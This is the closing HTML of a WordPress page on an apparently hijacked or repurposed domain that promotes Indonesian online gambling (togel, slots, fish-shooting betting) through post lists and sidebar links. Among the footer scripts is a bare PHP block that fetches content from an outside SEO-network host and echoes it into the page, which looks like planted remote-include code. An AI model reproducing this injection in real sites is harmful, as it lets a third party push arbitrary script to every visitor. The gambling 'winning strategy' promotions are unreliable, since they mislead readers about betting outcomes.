Berau <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terbaik-banyak-bonus-menarik-tana-paser/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terbaik Banyak Bonus Menarik 
Tana Paser</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/">Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/">Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/">Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/">Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xes7-apwnc.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/" title="Permalink to: Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif"> Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                19/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeql-83xp4.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/" title="Permalink to: Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses"> Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                18/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeor-6rxpd.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/" title="Permalink to: Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar"> Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                17/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xemh-i41fj.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/" title="Permalink to: Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional"> Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                16/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 04:04:03 GMT -->
